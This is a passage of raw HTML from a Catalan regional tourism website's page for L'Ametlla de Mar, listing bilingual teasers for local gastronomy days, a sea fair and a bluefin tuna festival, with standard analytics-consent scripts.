focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-929 i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/taxonomy/term/929?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-drxLvfKgalQa0B8eC0Il8vA63lzHMj67vuR1nqiNwUc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/taxonomy/term/929" class="language-link active" xml:lang="ca" title="L&#039;Ametlla de Mar"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/taxonomy/term/929" class="language-link" xml:lang="es" title="L&#039;Ametlla de Mar"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/taxonomy/term/929" class="language-link" xml:lang="fr" title="L&#039;Ametlla de Mar"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/taxonomy/term/929" class="language-link" xml:lang="en" title="L&#039;Ametlla de Mar"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/taxonomy/term/929" class="language-link" xml:lang="de" title="L&#039;Ametlla de Mar"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/taxonomy/term/929" class="language-link" xml:lang="nl" title="L&#039;Ametlla de Mar"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/taxonomy/term/929" class="language-link" xml:lang="ru" title="L&#039;Ametlla de Mar"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/" title="Inici">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_cat.png" alt="Inici" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-1910 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONEIX <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="expanded dropdown"><a href="/coneix/amb-qui-vens" title="Amb qui véns?" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Amb qui véns? <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/amb-qui-vens/amics" title="Amics">Amics</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/amb-nens" title="Família">Família</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/grups" title="Grups">Grups</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/parella" title="Parella">Parella</a></li>
<li class="last leaf"><a href="/coneix/amb-qui-vens/escola" title="Escola">Escola</a></li>
</ul></li>
<li class="collapsed"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/que-fer" title="Què fer" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf"><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/on-dormir" title="Allotjaments" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Allotjaments</span>On dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/agenda" title="Oci" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/experiencies" title="Terres de l&#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l'Ebre</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-2d2cb9906bf80260068865bf9fdcf7bc">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/51">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/52">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/68">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/69">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">        <h1 class="page-header">L&#039;Ametlla de Mar</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="term-listing-heading"><div id="taxonomy-term-929" class="taxonomy-term vocabulary-tags full">

  
  <div class="content">
      </div>

</div>
</div>

<div  about="/node/10339" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/node/10339" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/jornades_rossejats.jpg?itok=C2YWLemu" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/10339" title="XIV Jornadas de los fideos &quot;rossejats&quot; de la Cala">XIV Jornadas de los fideos &quot;rossejats&quot; de la Cala</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-05-23T00:00:00+02:00">divendres, 23 maig, 2025 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-06-01T00:00:00+02:00">diumenge, 1 juny, 2025 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Las Jornadas Gastronómicas de L'Ametlla de Mar son el escaparate de los productos de su lonja y una muestra de las mejores recetas de sus restauradores.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/node/10339" rel="tag" title="XIV Jornadas de los fideos &quot;rossejats&quot; de la Cala">Llegeix més<span class="element-invisible"> sobre XIV Jornadas de los fideos &quot;rossejats&quot; de la Cala</span></a></li>
</ul></div>

</div>
</div>




<div  about="/agenda/xiv-jornades-dels-fideus-rossejats-de-la-cala" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/xiv-jornades-dels-fideus-rossejats-de-la-cala" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/jornades_rossejats_3.jpg?itok=WWNkxNgF" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/xiv-jornades-dels-fideus-rossejats-de-la-cala" title="XIV Jornades dels fideus rossejats de la Cala">XIV Jornades dels fideus rossejats de la Cala</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-05-23T00:00:00+02:00">divendres, 23 maig, 2025 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-06-01T00:00:00+02:00">diumenge, 1 juny, 2025 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Les Jornades Gastronòmiques de l’Ametlla de Mar són l’aparador dels productes de la seva llotja i una mostra de les millors receptes dels seus restauradors.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/xiv-jornades-dels-fideus-rossejats-de-la-cala" rel="tag" title="XIV Jornades dels fideus rossejats de la Cala">Llegeix més<span class="element-invisible"> sobre XIV Jornades dels fideus rossejats de la Cala</span></a></li>
</ul></div>

</div>
</div>




<div  about="/node/10337" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/node/10337" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/cartell_fira_de_la_mar_2_page-0001_0.jpg?itok=gKoRE4FL" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/10337" title="VIII Feria de la Mar">VIII Feria de la Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2022-06-10T00:00:00+02:00">divendres, 10 juny, 2022 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2022-06-12T00:00:00+02:00">diumenge, 12 juny, 2022 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    Fires  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #fff72a">
    Mercats  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #e944ef">
    Espectacles  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Los días 10, 11 y 12 de junio el puerto de l'Ametlla de Mar será el escenario de la 8ª edición de la Feria de la Mar. Un evento que incluirá diferentes actividades lúdicas para disfrutar todo el fin de semana.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/node/10337" rel="tag" title="VIII Feria de la Mar">Llegeix més<span class="element-invisible"> sobre VIII Feria de la Mar</span></a></li>
</ul></div>

</div>
</div>




<div  about="/agenda/viii-fira-de-la-mar" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/viii-fira-de-la-mar" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/cartell_fira_de_la_mar_2_page-0001_0.jpg?itok=gKoRE4FL" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/viii-fira-de-la-mar" title="VIII Fira de la Mar">VIII Fira de la Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2022-06-10T00:00:00+02:00">divendres, 10 juny, 2022 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2022-06-12T00:00:00+02:00">diumenge, 12 juny, 2022 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    Fires  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #fff72a">
    Mercats  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #e944ef">
    Espectacles  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Els dies 10, 11 i 12 de juny el port de l’Ametlla de Mar serà l’escenari de la 8a edició de la Fira de la Mar. Un esdeveniment que inclourà diferents activitats lúdiques per gaudir-ne tot el cap de setmana.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/viii-fira-de-la-mar" rel="tag" title="VIII Fira de la Mar">Llegeix més<span class="element-invisible"> sobre VIII Fira de la Mar</span></a></li>
</ul></div>

</div>
</div>




<div  about="/node/10278" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/node/10278" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/cartell_tonyina_roja__5.jpg?itok=kQCfx25w" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/10278" title="Día del atún rojo ">Día del atún rojo </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-04-05T11:00:00+02:00">dissabte, 5 abril, 2025 - 11:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-04-06T14:30:00+02:00">diumenge, 6 abril, 2025 - 14:30</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">¡Degustación de atún rojo y el Tuna Cooking como novedad!</p>

<p class="rtejustify">Un mar de actividades para todas las edades.</p>

<p class="rtejustify"><strong>Fecha: </strong>5 y 6 de abril</p>

<p class="rtejustify"><strong>Lugar:</strong> Puerto de la Ametlla de Mar</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/node/10278" rel="tag" title="Día del atún rojo ">Llegeix més<span class="element-invisible"> sobre Día del atún rojo </span></a></li>
</ul></div>

</div>
</div>




<div  about="/agenda/diada-de-la-tonyina-roja-del-mediterrani" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/diada-de-la-tonyina-roja-del-mediterrani" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/cartell_tonyina_roja__4.jpg?itok=p3mhtmkq" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/diada-de-la-tonyina-roja-del-mediterrani" title="Diada de la tonyina roja del Mediterrani">Diada de la tonyina roja del Mediterrani</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-04-05T11:00:00+02:00">dissabte, 5 abril, 2025 - 11:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-04-06T14:30:00+02:00">diumenge, 6 abril, 2025 - 14:30</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Degustació de tonyina roja i el Tuna Cooking com a novetat!</p>

<p class="rtejustify">Un mar d'activitats per a totes les edats.</p>

<p class="rtejustify"><strong>Data: </strong>5 i 6 d'abril</p>

<p class="rtejustify"><strong>Lloc: </strong>Port de l'Ametlla de Mar</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/diada-de-la-tonyina-roja-del-mediterrani" rel="tag" title="Diada de la tonyina roja del Mediterrani">Llegeix més<span class="element-invisible"> sobre Diada de la tonyina roja del Mediterrani</span></a></li>
</ul></div>

</div>
</div>




<div  about="/node/10276" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
